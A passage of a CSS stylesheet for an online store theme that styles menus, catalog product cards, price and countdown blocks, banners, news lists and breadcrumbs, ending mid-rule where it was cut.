.top-menu ul.store-horizontal:after {
	width: 100%;
	height: 0px;
	visibility: hidden;
	overflow: hidden;
	content: '';
	display: inline-block;
	vertical-align: top;
}
.top-menu ul.store-horizontal li{
	margin: 0;
	padding: 0;
	display: inline-block;
	text-align: left;
}

.top-menu ul.store-horizontal li:last-child{
	margin: 0px;
}

.top-menu ul.store-horizontal li a{
	height:32px;
	display:block;
	margin:0px;
	padding:0px 13px;
}

.top-menu ul.store-horizontal li ul{
	width:183px;
	height:auto;
	position:absolute;
	left:-9999px;
	top:auto;
	margin:0px;
	padding:0px 0px 5px 0px;
	list-style:none;
	opacity:0;
	z-index:602;
}

.top-menu ul.store-horizontal li:hover ul,
.top-menu ul.store-horizontal li.jshover ul{
	left:auto;
	opacity:1;
}

.top-menu ul.store-horizontal li ul li{
	float:none;
	margin:0px;
	padding:0px;
}

.top-menu ul.store-horizontal li ul li a{
	height:auto;
	display:block;
	margin:0px;
	padding:7px 13px
}

/***TOP_PANEL***/
.top_panel{
	width:100%;
	height:56px;
	float:left;
	display:none;
	visibility:hidden;
	margin:0px;
	padding:0px;
}

.top_panel .panel_1{
	width:143px;
	height:56px;
	float:left;
	margin:0px;
	padding:0px;
}

.top_panel .panel_1 ul.section-vertical{
	margin:5px 0px 0px 5px;
	padding:0px;
	list-style:none;
}

.top_panel .panel_1 ul.section-vertical li{
	margin:0px;
	padding:0px;
	position:relative;
}

.top_panel .panel_1 ul.section-vertical li a.showsection{
	width:122px;
	height:51px;
	display:block;
	margin:0px;
	padding:0px;
}

.top_panel .panel_1 ul.section-vertical li a.showsection i{
	display:none;
	visibility:hidden;
	vertical-align:middle;
	margin:0px;
	padding:0px;
}

.top_panel .panel_1 ul.section-vertical li .catalog-section-list{
	width:718px;
	position:absolute;
	top:51px;
	left:-5px;
	margin:0px;
	padding:20px 25px;
	z-index:600;
}

.top_panel .panel_2{
	width:99px;
	height:56px;
	float:right;
	margin:0px;
	padding:0px;
}

.top_panel .panel_2 ul.store-vertical{
	margin:5px 0px 0px 19px;
	padding:0px;
	list-style:none;
}

.top_panel .panel_2 ul.store-vertical li{
	margin:0px;
	padding:0px;
	position:relative;
}

.top_panel .panel_2 ul.store-vertical li a.showsubmenu{
	width:75px;
	height:51px;
	display:block;
	margin:0px;
	padding:0px;
}

.top_panel .panel_2 ul.store-vertical li ul.submenu{
	width:718px;
	position:absolute;
	top:51px;
	right:0px;
	margin:0px;
	padding:20px 25px;
	list-style:none;
	z-index:600;
}

.top_panel .panel_2 ul.store-vertical li ul li{
	margin:0px 0px 2px 0px;
	padding:0px;
}

.top_panel .panel_2 ul.store-vertical li ul li:last-child{
	margin:0px;
}

.top_panel .panel_2 ul.store-vertical li ul li .text{
	display:block;
	margin:0px 0px 2px 0px;
	padding:0px;
	position:relative;
}

.top_panel .panel_2 ul.store-vertical li ul li a{
	display:block;
	margin:0px;
	padding:7px 34px 7px 11px;
}

.top_panel .panel_2 ul.store-vertical li ul li .showchild{
	width:34px;
	height:100%;
	margin:0px;
	padding:0px;
	position:absolute;
	right:0px;
	top:0px;
	cursor:pointer;
}

.top_panel .panel_2 ul.store-vertical li ul li .showchild i{
	width:100%;
	position:absolute;
	left:0px;
	top:50%;
	margin:-9px 0px 0px 0px;
	padding:0px;
}

.top_panel .panel_2 ul.store-vertical li ul li.active > .text .showchild .fa-plus-circle,
.top_panel .panel_2 ul.store-vertical li ul li .showchild .fa-minus-circle{
	display:none;
	visibility:hidden;
}

.top_panel .panel_2 ul.store-vertical li ul li .showchild .fa-plus-circle,
.top_panel .panel_2 ul.store-vertical li ul li.active > .text .showchild .fa-minus-circle{
	display:block;
	visibility:visible;
}

.top_panel .panel_2 ul.store-vertical li ul li ul{
	margin:0px;
	padding:0px;
	list-style:none;
}

.top_panel .panel_3{
	width:25%;
	height:46px;
	float:left;
	display:none;
	visibility:hidden;
	margin:0px;
	padding:0px;
	-moz-box-sizing:border-box;
	-webkit-box-sizing:border-box;
	box-sizing:border-box;
}

.top_panel .panel_3 ul.contacts-vertical{
	margin:0px;
	padding:0px;
	list-style:none;
}

.top_panel .panel_3 ul.contacts-vertical li{
	margin:0px;
	padding:0px;
}

.top_panel .panel_3 ul.contacts-vertical li a.showcontacts{
	width:100%;
	height:46px;
	display:table;
	margin:0px;
	padding:0px;
}

.top_panel .panel_3 ul.contacts-vertical li a.showcontacts i{
	display:table-cell;
	vertical-align:middle;
	margin:0px;
	padding:0px;
}

.top_panel .panel_4{
	width:25%;
	height:46px;
	float:left;
	display:none;
	visibility:hidden;
	margin:0px;
	padding:0px;
	-moz-box-sizing:border-box;
	-webkit-box-sizing:border-box;
	box-sizing:border-box;
}

.top_panel .panel_4 ul.search-vertical{
	margin:0px;
	padding:0px;
	list-style:none;
}

.top_panel .panel_4 ul.search-vertical li{
	margin:0px;
	padding:0px;
}

.top_panel .panel_4 ul.search-vertical li a.showsearch{
	width:100%;
	height:46px;
	display:table;
	margin:0px;
	padding:0px;
}

.top_panel .panel_4 ul.search-vertical li a.showsearch i{
	display:table-cell;
	vertical-align:middle;
	margin:0px;
	padding:0px;
}

/***CONTENT***/
.content-wrapper{
	width:100%;
	float:left;
	margin:0px;
	padding:0px 0px 20px 0px;
}

.content{
	width:1185px;
	float:left;
	margin:0px 0px 0px 24px;
	padding:0px;
}

.left-column{
	width:203px;
	float:left;
	margin:0px 24px 0px 0px;
	padding:0px;
}

.left-column .h3{
	margin:0px;
	padding:25px 0px 10px 0px;
}

.workarea{
	width:958px;
	float:left;
	margin:0px;
	padding:0px;
}

/***PERSONAL_USER***/
.personal_user{
	width:183px;
	float:left;
	margin:0px 0px 2px 0px;
	padding:10px;
}

.personal_user .photo{
	width:57px;
	height:57px;
	float:left;
	margin:0px 10px 0px 0px;
	padding:0px;
}

.personal_user .info{
	width:114px;
	float:left;
	margin:0px;
	padding:0px;
}

.personal_user .info p.fio{
	margin:0px;
	padding:0px 0px 5px 0px;
}

/***LEFT_CATALOG***/
ul.left-menu{
	width:100%;
	float:left;
	margin:0px;
	padding:0px;
	list-style-type:none;
}

ul.left-menu > li{
	margin:0px 0px 2px 0px;
	padding:0px;
	cursor:pointer;
}

ul.left-menu > li:last-child{
	margin:0px;
}

ul.left-menu > li > a{
	display:block;
	margin:0px;
	padding:7px 32px 7px 11px;
	position:relative;
}

ul.left-menu > li.parent:hover > a{
	width:158px;
	padding:7px 45px 7px 11px;
	z-index:602;
}

ul.left-menu > li.parent > a .arrow,
ul.left-menu > li.parentMore > a .arrow{
	width:0px;
	height:0px;
	position:absolute;
	top:50%;
	right:13px;
	margin:-5px 0px 0px 0px;
	padding:0px;
}

ul.left-menu > li.parent:hover > a .arrow{
	right:26px;
}

/***SUBMENU***/
ul.left-menu > li.parent > ul.submenu,
ul.left-menu > li.parent > .catalog-section-childs,
ul.left-menu > li.parentMore > ul.submenuMore{
	width:auto;
	max-width:958px;
	display:none;
	position:absolute;
	left:0px;
	top:0px;
	margin:0px;
	z-index:600;
}

ul.left-menu > li.parent > ul.submenu{
	padding:15px 25px 15px 0px;
	list-style:none;
}

ul.left-menu > li.parent > .catalog-section-childs,
ul.left-menu > li.parentMore > ul.submenuMore{
	padding:10px 10px 8px 10px;
	list-style:none;
}

ul.left-menu > li.parent > ul.submenu > li{
	width:141px;
	display:inline-block;
	vertical-align:top;
	margin:0px;
	padding:0px 0px 0px 25px;
}

ul.left-menu > li.parentMore > ul.submenuMore > li{
	margin:0px 0px 2px 0px;
	padding:0px;
}

ul.left-menu > li.parent > ul.submenu > li a,
ul.left-menu > li.parentMore > ul.submenuMore > li a{
	display:block;
	margin:0px;
	padding:7px 0px;
}

ul.left-menu > li.parentMore > ul.submenuMore > li a{
	width:178px;
	padding:9px 11px;
}

ul.left-menu > li.parent > ul.submenu > li a .arrow,
ul.left-menu > li.parentMore > ul.submenuMore > li a .arrow{
	display:none;
	visibility:hidden;
}

ul.left-menu > li.parent > ul.submenu > li.parent ul{
	margin:0px;
	padding:0px;
	list-style:none;
}

ul.left-menu > li.parent > ul.submenu > li.parent ul li{
	margin:0px;
	padding:0px;
}

ul.left-menu > li.parent > ul.submenu > li.parent ul li a{
	padding:5px 0px 5px 7px;
}

ul.left-menu > li.parent > ul.submenu > li.parent ul ul a{
	padding:5px 0px 5px 17px;
}

ul.left-menu > li.parent > ul.submenu > li.parent ul ul ul,
ul.left-menu > li.parentMore > ul.submenuMore > li.parent .catalog-section-childs,
ul.left-menu > li.parentMore > ul.submenuMore > li.parent ul{
	display:none;
	visibility:hidden;
}

/***TOP_CATALOG***/
.top-catalog{
	width:100%;
	height:40px;
	float:left;
	margin:0px;
	padding:0px 10px;
	-moz-box-sizing:border-box;
	-webkit-box-sizing:border-box;
	box-sizing:border-box;
	position:relative;
}

.top-catalog ul.left-menu{
	height:40px;
	overflow:hidden;
}

.top-catalog ul.left-menu > li{
	float:left;
	margin:0px;
}

.top-catalog ul.left-menu > li > a{
	height:40px;
	padding:0px 14px;
}

.top-catalog ul.left-menu > li.parent:hover > a{
	width:auto;
	padding:0px 14px;
	z-index:auto;
}

.top-catalog ul.left-menu > li.parent > .arrow,
.top-catalog ul.left-menu > li.parentMore > .arrow{
	width:0px;
	height:0px;
	display:none;
	position:absolute;
	margin:0px 0px 0px -5px;
	padding:0px;
	z-index:602;
}

/***MENU_NEW_LEADER_DISCOUNT***/
ul.new_leader_disc{
	width:100%;
	float:left;
	margin:12px 0px 0px 0px;
	padding:0px;
	list-style:none;
}

.clvh ul.new_leader_disc{
	margin:20px 0px 0px 0px;
}

ul.new_leader_disc li{
	margin:0px 0px 2px 0px;
	padding:0px;
	position:relative;
	cursor:pointer;
}

ul.new_leader_disc li:last-child{
	margin:0px;
}

ul.new_leader_disc li a{
	display:block;
	margin:0px;
	padding:8px 0px 8px 57px;
}

ul.new_leader_disc li a .icon{
	width:42px;
	height:22px;
	position:absolute;
	left:-2px;
	top:50%;
	margin:-11px 0px 0px 0px;
	padding:0px;
}

ul.new_leader_disc li a .icon:after{
	width:0px;
	height:0px;
	position:absolute;
	right:-6px;
	top:0px;
}

/***BANNER_LEFT***/
.banner_left{
	width:100%;
	float:left;
	margin:0px;
	padding:0px;
}

.banner_left a{
	display:block;
	margin:25px 0px 0px 0px;
	padding:0px;
}

.clvh .banner_left a{
	margin:23px 0px 0px 0px;
}

/***DISCOUNT_LEFT***/
.discount_left{
	width:201px;
	height:341px;
	float:left;
	margin:25px 0px 0px 0px;
	padding:0px;
	position:relative;
}

.clvh .discount_left{
	margin:23px 0px 0px 0px;
}

.discount_left ul{
	margin:0px;
	padding:0px;
	list-style:none;
}

.discount_left .item-image{
	width:201px;
	height:178px;
	display:table;
	margin:10px 0px 0px 0px;
	padding:0px;
	position:relative;
}

.discount_left .item-image a{
	display:table-cell;
	vertical-align:middle;
	margin:0px;
	padding:0px;
}

.discount_left .item-image a img{
	width:auto;
	max-width:178px;
	height:auto;
	max-height:178px;
}

.discount_left .item-image .sticker{
	position:absolute;
	top:18px;
	right:0px;
}

.discount_left .item-image .sticker span{
	width:42px;
	height:22px;
	display:block;
	margin:0px 0px 2px 0px;
	padding:0px;
	position:relative;
}

.discount_left .item-image .sticker span:last-child{
	margin:0px;
}

.discount_left .item-image .sticker span:before{
	width:0px;
	height:0px;
	position:absolute;
	left:-6px;
	top:0px;
}

.discount_left .item-image img.manufacturer{
	position:absolute;
	right:15px;
	bottom:-1px;
}

.discount_left a.item-title{
	width:201px;
	height:33px;
	display:block;
	margin:12px 0px 0px 0px;
	padding:0px 15px;
	-moz-box-sizing:border-box;
	-webkit-box-sizing:border-box;
	box-sizing:border-box;
	overflow:hidden;
}

.discount_left .item-price{
	margin:10px 0px 0px 0px;
	padding:0px;
}

.discount_left .item-price .catalog-item-price{
	display:inline-block;
	margin:0px;
	padding:2px 15px;
}

.discount_left .item-price .catalog-item-price-old{
	display:block;
	margin:3px 0px 0px 0px;
	padding:0px;
}

/***VENDORS***/
.vendors{
	width:100%;
	float:left;
	margin:0px;
	padding:0px;
}

.vendors .h3{
	margin:0px;
	padding:25px 0px 10px 0px;
}

.vendors .vendors-list{
	width:100%;
	float:left;
	margin:0px;
	padding:0px;
}

.vendors p.vendors-item{
	width:50%;
	float:left;
	margin:0px;
	padding:0px;
}

.vendors p.vendors-item a{
	display:block;
	padding:4px 0px;
}

.vendors a.all{
	float:left;
	margin:10px 0px 0px 0px;
	padding:0px;
}

/***SUBSCRIBE***/
/***SUBSCRIBE_BOTTOM***/
.subscribe{
	width:227px;
	float:left;
	margin:25px 0px 0px -24px;
	padding:15px 0px 20px 0px;
}

.subscribe_bottom{
	width:100%;
	float:left;
	margin:30px 0px 0px 0px;
	padding:15px 0px 9px 0px;
	display:none;
	visibility:hidden;
}

.subscribe_bottom .text{
	width:205px;
	float:left;
	margin:0px;
	padding:0px;
}

.subscribe .h3{
	margin:0px;
	padding:0px 0px 0px 25px;
}

.subscribe_bottom .text .h3{
	margin:0px 0px 0px 25px;
	padding:0px 0px 3px 0px;
}

.subscribe p{
	margin:0px;
	padding:0px 0px 10px 25px;
}

.subscribe_bottom .text p{
	margin:0px 0px 0px 25px;
	padding:0px;
}

.subscribe_bottom form{
	width:563px;
	float:left;
	margin:0px;
	padding:0px;
}

.subscribe input[type="text"],
.subscribe_bottom form input[type="text"]{
	width:165px;
	height:30px;
	margin:0px 0px 10px 25px;
	padding:0px 9px;
}

.subscribe_bottom form input[type="text"]{
	width:314px;
	margin:5px 0px 0px 0px;
}

.subscribe button[name="submit"],
.subscribe_bottom form button[name="submit"]{
	width:183px;
	height:31px;
	margin:0px 0px 0px 24px;
	padding:0px;
}

.subscribe_bottom form button[name="submit"]{
	margin:5px 0px 0px 24px;
}

/***LEFT_STATI***/
/***BOTTOM_STATI***/
.stati_left,
.stati_bottom{
	width:100%;
	float:left;
	margin:20px 0px 0px 0px;
	padding:0px;
}

.stati_bottom{
	display:none;
	visibility:hidden;
}

.stati_left .h3,
.stati_bottom .h3{
	margin:0px;
	padding:0px 0px 15px 0px;
}

.stati_left ul.lsnn,
.stati_bottom ul.lsnn{
	float:left;
	margin:0px;
	padding:0px;
	list-style:none;
}

.stati_left ul.lsnn li,
.stati_bottom ul.lsnn li{
	width:100%;
	display:table;
	margin:0px 0px 10px 0px;
	padding:0px 0px 10px 0px;
}

.stati_left ul.lsnn li .image_cont,
.stati_bottom ul.lsnn li .image_cont{
	width:59px;
	display:table-cell;
	vertical-align:top;
	margin:0px;
	padding:0px 10px 0px 0px;
}

.stati_left ul.lsnn li .image_cont .image,
.stati_bottom ul.lsnn li .image_cont .image{
	width:57px;
	height:37px;
	display:table;
	margin:0px;
	padding:0px;
	overflow:hidden;
}

.stati_left ul.lsnn li .image_cont .image a,
.stati_bottom ul.lsnn li .image_cont .image a{
	display:table-cell;
	margin:0px;
	padding:0px;
}

.stati_left ul.lsnn li a.title-link,
.stati_bottom ul.lsnn li a.title-link{
	width:auto;
	display:table-cell;
	vertical-align:top;
	margin:0px;
	padding:0px;
}

.stati_left a.all,
.stati_bottom a.all{
	float:left;
	margin:0px;
	padding:0px;
}

/***SLIDER_TOP***/
.anythingContainer{
	width:958px;
	height:304px;
	margin:23px 0px 0px 0px;
	padding:0px;
}

.anythingContainer ul{
	margin:0px;
	padding:0px;
	list-style:none;
}

/***ADVANTAGES***/
.advantages{
    float: left;
    display: table;
    border: 2px solid #edeef8;
    border-radius: 4px;
    padding: 10px 0;
}

.advantages.lines{
	padding:0px 0px 17px 0px;
}

.advantages .adv-item{
	display:table-cell;
	vertical-align:middle;
}

.advantages .adv-icon,
.advantages .adv-text,
.advantages .item-text{
	display:table-cell;
	vertical-align:middle;
	font-size: 12px;
}

.advantages .adv-icon{
	padding:0px 16px;
}

/***BANNERS_MAIN***/
.banners_main{
	width:100%;
	float:left;
	margin:18px 0px 0px 0px;
	position:relative;
	overflow:hidden;
	z-index:599;
}

.banners_main .row{
	width:100%;
	display:table;
}

.banners_main .banner-item{
	height:270px;
	width: 50%;
	display:table-cell;
	vertical-align:bottom;
	-moz-box-sizing:border-box;
	-webkit-box-sizing:border-box;
	box-sizing:border-box;
}

.banners_main .item-block-cont{
	width:100%;
	display:table;
	margin:0px;
	padding:24px 31px;
	position:relative;
	-moz-box-sizing:border-box;
	-webkit-box-sizing:border-box;
	box-sizing:border-box;
}

.banners_main .banner-item:hover .item-block-cont{
	height:270px;
}

.banners_main .item-block-cont:after{
	width:100%;
	height:100%;
	position:absolute;
	left:0px;
	top:0px;
	opacity:0;
}

.banners_main .banner-item:hover .item-block-cont:after{
	opacity:1;
}

.banners_main .item-block{
	display:table-cell;
	vertical-align:bottom;
	position:relative;
	z-index:599;
}

.banners_main .item-btn{
	overflow:hidden;
}

.banners_main .banner-item:hover .item-btn{
	padding:0px 0px 41px 0px;
}

.banners_main button[name="item-button"]{
	height:31px;
	margin:0px;
	padding:0px 27px 0px 17px;
	position:absolute;
	left:0px;
	bottom:-31px;
	opacity:0;
}

.banners_main .banner-item:hover button[name="item-button"]{
	bottom:0px;
	opacity:1;
}

.banners_main button[name="item-button"]:after{
	position:absolute;
	right:14px;
	top:50%;
	margin:-4px 0px 0px 0px;
}

/***HOME_NEWS***/
.news_home{
	width:100%;
	float:left;
	margin:0px;
	padding:0px;
}

.news_home .h3{
	float:left;
	margin:15px 0px 0px 10px;
	padding:0px;
	display:none;
	visibility:hidden;
}

.news_home a.all{
	float:right;
	margin:18px 10px 0px 0px;
	padding:0px;
	display:none;
	visibility:hidden;
}

.news_home ul.lsnn{
	width:100%;
	float:left;
	margin:0px;
	padding:0px;
	list-style:none;
}

.news_home ul.lsnn li{
	width:50%;
	float:left;
	margin:0px;
	padding:0px;
}

.news_home ul.lsnn li a{
	display:block;
}

.news_home ul.lsnn li a .date{
	width:72px;
	height:23px;
	float:left;
	margin:21px 0px 0px 0px;
	padding:0px;
	position:relative;
}

.news_home ul.lsnn li a .date:after{
	width:0px;
	height:0px;
	position:absolute;
	right:-5px;
	top:50%;
	margin:-4px 0px 0px 0px;
	padding:0px;
}

.news_home ul.lsnn li a .title-link{
	width:372px;
	height:35px;
	float:left;
	margin:15px 0px 0px 0px;
	padding:0px 20px 0px 15px;
	overflow:hidden;
}

.news_home ul.lsnn li a .title-link span{
	height:35px;
	display:table-cell;
	vertical-align:middle;
}

/***NEW,SALELEADER,DISCOUNT***/
.ndl_tabs{
	width:100%;
	float:left;
	margin:35px 0px 0px 0px;
	padding:0px;
}

.ndl_tabs .section{
	width:100%;
	float:left;
	margin:0px;
	padding:0px;
}

.ndl_tabs .section ul.tabs{
	width:100%;
	height:43px;
	margin:0px;
	padding:0px;
	list-style:none;
}

.ndl_tabs .section ul.tabs li{
	height:43px;
	float:left;
	display:table;
	margin:0px 5px 0px 0px;
	padding:0px;
	position:relative;
	cursor:pointer;
}

.ndl_tabs .section ul.tabs li:last-child{
	margin:0px;
}

.ndl_tabs .section ul.tabs li.current:after{
	width:0px;
	height:0px;
	position:absolute;
	left:50%;
	bottom:-8px;
	margin:0px 0px 0px -8px;
	padding:0px;
}

.ndl_tabs .section ul.tabs li a{
	display:table-cell;
	vertical-align:middle;
	margin:0px;
	padding:0px 18px;
}

.ndl_tabs .section ul.tabs li:hover a,
.ndl_tabs .section ul.tabs li.current a{
	padding:0px 17px;
}

.ndl_tabs .section .box{
	width:100%;
	float:left;
	display:none;
	margin:10px 0px 0px 0px;
	padding:0px;
}

.ndl_tabs .section .box.visible{
	display:block;
}

.catalog-top{
	width:100%;
	float:left;
	margin:5px 0px 10px 0px;
	padding:0px 0px 8px 0px;
}

.catalog-top a.all{
	float:right;
	margin:0px 14px 0px 0px;
	padding:0px;
}

.catalog-item-cards{
	width:100%;
	float:left;
	margin:0px 0px 10px 0px;
}

.catalog-item-card{
	width:236px;
	float:left;
	margin:0px 0px 2px 0px;
	padding:0px;
}

.catalog-item-card.hidden{
	opacity:0;
}

.catalog-item-card.visible{
	opacity:1;
}

.catalog-item-card:nth-child(4n + 2){
	margin:0px 2px 2px 2px;
}

.catalog-item-card:nth-child(4n + 3){
	margin:0px 2px 2px 0px;
}

.catalog-item-card.item-tb:hover{
	position:relative;
	z-index:600;
}

.catalog-item-card .catalog-item-info{
	width:100%;
	height:100%;
	float:left;
	margin:0px;
	padding:18px 13px;
	-moz-box-sizing:border-box;
	-webkit-box-sizing:border-box;
	box-sizing:border-box;
}

.catalog-item-card.item-tb:hover .catalog-item-info{
	width:238px;
	height:auto;
	position:absolute;
	left:-1px;
	top:-1px;
}

.catalog-item-card .item-image-cont{
	width:100%;
	margin:10px 0px 0px 0px;
	padding:0px;
}

.catalog-item-card .item-image{
	width:100%;
	height:178px;
	display:table;
	margin:0px;
	padding:0px;
	position:relative;
}

.catalog-item-card .item-image a{
	display:table-cell;
	vertical-align:middle;
	margin:0px;
	padding:0px;
}

.catalog-item-card .item-image a img{
	width:auto;
	max-width:178px;
	height:auto;
	max-height:178px;
}

.catalog-item-card .item-image .time_buy_sticker{
	width:93px;
	height:93px;
	position:absolute;
	left:-15px;
	top:-30px;
	overflow:hidden;
}

.catalog-item-card .item-image .time_buy_figure{
	width:0px;
	height:0px;
	position:absolute;
	left:0px;
	top:0px;
}

.catalog-item-card .item-image .time_buy_text{
	position:absolute;
	left:9px;
	top:15px;
	-moz-transform:rotate(-45deg);
	-webkit-transform:rotate(-45deg);
	-o-transform:rotate(-45deg);
	-ms-transform:rotate(-45deg);
	transform:rotate(-45deg);
}

.catalog-item-card .item-image .sticker{
	position:absolute;
	top:-10px;
	right:-14px;
}

.catalog-item-card .item-image .sticker span{
	width:42px;
	height:22px;
	display:block;
	margin:0px 0px 2px 0px;
	padding:0px;
	position:relative;
}

.catalog-item-card .item-image .sticker span:last-child{
	margin:0px;
}

.catalog-item-card .item-image .sticker span:before{
	width:0px;
	height:0px;
	position:absolute;
	left:-6px;
	top:0px;
}

.catalog-item-card .item-image img.manufacturer{
	position:absolute;
	right:0px;
	bottom:-1px;
}

.catalog-item-card .item-all-title{
	width:100%;
	height:33px;
	margin:12px 0px 0px 0px;
	padding:0px;
	overflow:hidden;
}

.catalog-item-card .item-all-title .item-title{
	display:block;
	margin:0px;
	padding:0px;
}

.catalog-item-card .article_rating{
	width:100%;
	margin:8px 0px 0px 0px;
	padding:0px;
}

.catalog-item-card .article{
	width:128px;
	float:left;
	margin:2px 0px 0px 0px;
	padding:0px;
	overflow:hidden;
}

.catalog-item-card .rating{
	float:right;
	margin:0px;
	padding:0px;
}

.catalog-item-card .rating table{
	border-collapse:collapse;
}

.catalog-item-card .rating table td{
	margin:0px;
	padding:0px;
	vertical-align:middle;
}

.catalog-item-card .rating table td.vote-result{
	display:none;
	visibility:hidden;
}

.catalog-item-card .rating .star-active{
	cursor:pointer;
}

.catalog-item-card .item-desc{
	height:46px;
	margin:14px 0px 0px 0px;
	padding:0px;
	overflow:hidden;
}

.catalog-item-card .item-price-cont{
	height:72px;
	margin:0px;
	padding:0px;
	position:relative;
}

.catalog-item-card .item-price-cont.one{
	height:32px;
}

.catalog-item-card .item-price-cont.two{
	height:52px;
}

.catalog-item-card .item-price,
.catalog-item-card .item-no-price{
	position:absolute;
	left:0px;
	bottom:-4px;
	margin:0px;
	padding:0px;
}

.catalog-item-card .item-no-price{
	bottom:0px;
}

.catalog-item-card .catalog-item-price,
.catalog-item-card .catalog-item-price-old,
.catalog-item-card .catalog-item-price-percent,
.catalog-item-card .item-no-price .unit{
	display:block;
	margin:0px;
	padding:0px;
}

.catalog-item-card .item_time_buy_cont{
	height:58px;
	margin:12px 0px 0px 0px;
	padding:0px;
}

.catalog-item-card .item_time_buy{
	margin:0px;
	padding:0px;
	position:relative;
	top:-4px;
}

.catalog-item-card .progress_bar_block{
	display:table;
	margin:0px;
	padding:0px;
}

.catalog-item-card .progress_bar_title,
.catalog-item-card .progress_bar_cont,
.catalog-item-card .progress_bar_percent{
	display:table-cell;
	vertical-align:baseline;
	margin:0px;
	padding:0px;
}

.catalog-item-card .progress_bar_cont{
	padding:0px 7px;
}

.catalog-item-card .progress_bar_bg{
	width:113px;
	height:6px;
	position:relative;
	overflow:hidden;
}

.catalog-item-card .progress_bar_line{
	height:6px;
	position:absolute;
	left:0px;
	top:0px;
}

.catalog-item-card .time_buy_cont{
	width:100%;
	height:43px;
	display:table;
	margin:3px 0px 0px 0px;
	padding:0px;
}

.catalog-item-card .time_buy_clock,
.catalog-item-card .time_buy_timer{
	display:table-cell;
	vertical-align:middle;
	margin:0px;
	padding:0px;
}

.catalog-item-card .time_buy_clock{
	width:45px;
	padding:0px 0px 0px 5px;
}

.catalog-item-card .time_buy_timer .countdown-row{
	width:100%;
	display:table;
	margin:0px;
	padding:0px;
}

.catalog-item-card .time_buy_timer .countdown-show4 .countdown-section{
	width:25%;
}

.catalog-item-card .time_buy_timer .countdown-section{
	display:table-cell;
	vertical-align:middle;
	margin:0px;
	padding:0px;
}

.catalog-item-card .time_buy_timer .countdown-period{
	display:block;
	margin:-4px 0px 0px 0px;
	padding:0px;
}

.catalog-item-card .buy_more{
	height:58px;
	margin:12px 0px 0px 0px;
	padding:0px;
}

.catalog-item-card.item-tb .buy_more{
	position:absolute;
	left:-9999px;
	opacity:0;
}

.catalog-item-card.item-tb:hover .buy_more{
	position:static;
	opacity:1;
}

.catalog-item-card .buy_more .available{
	float:left;
	margin:0px;
	padding:0px;
}

.catalog-item-card .buy_more .avl,
.catalog-item-card .buy_more .not_avl{
	height:23px;
	display:table;
	margin:0px;
	padding:0px;
}

.catalog-item-card .buy_more .avl i,
.catalog-item-card .buy_more .not_avl i,
.catalog-item-card .buy_more .avl span,
.catalog-item-card .buy_more .not_avl span{
	display:table-cell;
	vertical-align:middle;
	margin:0px;
	padding:0px;
}

.catalog-item-card .buy_more .avl i,
.catalog-item-card .buy_more .not_avl i{
	padding:0px 6px 0px 0px;
}

.catalog-item-card .buy_more .add2basket_block {
	float:right;
	margin:0px;
	padding:0px;
	position:relative;
}

.catalog-item-card .buy_more a.minus,
.catalog-item-card .buy_more a.plus{
	width:22px;
	height:23px;
	float:left;
	display:table;
	margin:0px;
	padding:0px;
}

.catalog-item-card .buy_more a.minus span,
.catalog-item-card .buy_more a.plus span{
	display:table-cell;
	vertical-align:middle;
	margin:0px;
	padding:0px;
}

.catalog-item-card .buy_more input[name="quantity"]{
	width:32px;
	height:19px;
	float:left;
	margin:0px;
	padding:0px;
}

.catalog-item-card .buy_more button[name="add2basket"],
.catalog-item-card .buy_more small.result,
.catalog-item-card .buy_more .apuo{
	width:138px;
	height:29px;
	position:absolute;
	right:0px;
	top:29px;
	margin:0px;
	padding:0px;
}

.catalog-item-card .buy_more .apuo{
	width:136px;
	height:27px;
}

.catalog-item-card .buy_more button[name="add2basket"] i,
.catalog-item-card .buy_more small.result i,
.catalog-item-card .buy_more .apuo i{
	margin:0px;
	padding:0px 7px 0px 0px;
}

.catalog-item-card .buy_more .apuo .short{
	display:none;
	visibility:hidden;
}

.catalog-item-card .buy_more .compare{
	float:left;
	margin:6px 5px 0px 0px;
	padding:0px;
}

.catalog-item-card .buy_more .delay{
	float:left;
	margin:6px 0px 0px 0px;
	padding:0px;
}

.catalog-item-card .buy_more .compare a,
.catalog-item-card .buy_more .delay a{
	width:27px;
	height:27px;
	display:table-cell;
	vertical-align:middle;
	margin:0px;
	padding:0px;
}

.catalog-item-card .compare .catalog-item-compare i:last-child,
.catalog-item-card .compare .catalog-item-compared i:first-child,
.catalog-item-card .delay .catalog-item-delay i:last-child,
.catalog-item-card .delay .catalog-item-delayed i:first-child{
	display:none;
	visibility:hidden;
}

.catalog-item-card .compare .catalog-item-compared i:last-child,
.catalog-item-card .delay .catalog-item-delayed i:last-child{
	display:block;
	visibility:visible;
}

.catalog-item-card .buy_more .hidden{
	display:none;
}

/***BODY_TEXT***/
.body_text{
	margin:0px;
}

.body_text p{
	margin:0px;
	padding:0px 0px 12px 0px;
}

.body_text p img{
	max-width:100%;
	height:auto;
}

.body_text ul{
	margin:0px;
	padding:0px 0px 12px 20px;
}

/***H1,H2,H3***/
h1, h2, h3{
	margin:0px;
}

h1{
	padding:10px 0px;
}

h2,h3{
	padding:5px 0px;
}

/***BREADCRUMBS***/
.breadcrumb-search{
	width:100%;
	margin:20px 0px 0px 0px;
	padding:0px;
}

.breadcrumb{
	/*
	width:700px;
	float:left;
	*/
	margin:0px;
	padding:0px;
	background: none;
}

.breadcrumb ul{
	float:left;
	margin:0px;
	padding:0px;
	list-style:none;
}

.breadcrumb ul li{
	float:left;
	margin:0px;
	padding:0px;
}

.breadcrumb ul li.separator{
	padding:0px 8px;
}

.breadcrumb ul li .breadcrumb_home{
	display:none;
	visibility:hidden;
}

.podelitsya{
	float:right;
	margin:0px;
	padding:0px;
}

/***VENDORS_BOTTOM***/
.vendors_bottom{
	width:100%;
	float:left;
	margin:20px 0px 0px 0px;
	padding:0px;
	display:none;
	visibility:hidden;
}

.vendors_bottom .h3{
	float:left;
	margin:0px;
	padding:0px 0px 15px 0px;
}

.vendors_bottom a.all{
	float:right;
	margin:4px 0px 0px 0px;
	padding:0px;
}

/***ALREADY_SEEN***/
.already_seen{
	width:100%;
	float:left;
	margin:20px 0px -20px 0px;
	padding:0px 0px 20px 0px;
}

.already_seen .h3{
	margin:0px;
	padding:15px 0px 7px 24px;
}

.already_seen ul{
	width:1185px;
	float:left;
	margin:0px 25px 0px 24px;
	padding:0px;
	list-style:none;
}

.already_seen ul li{
	width:68px;
	height:68px;
	float:left;
	margin:0px 9px 0px 0px;
	padding:0px;
	position:relative;
	z-index:100;
}

.already_seen ul li:last-child{
	margin:0px;
}

.already_seen ul li:hover{
	margin:-1px 8px -1px -1px;
}

.already_seen ul li a{
	width:68px;
	height:68px;
	display:table-cell;
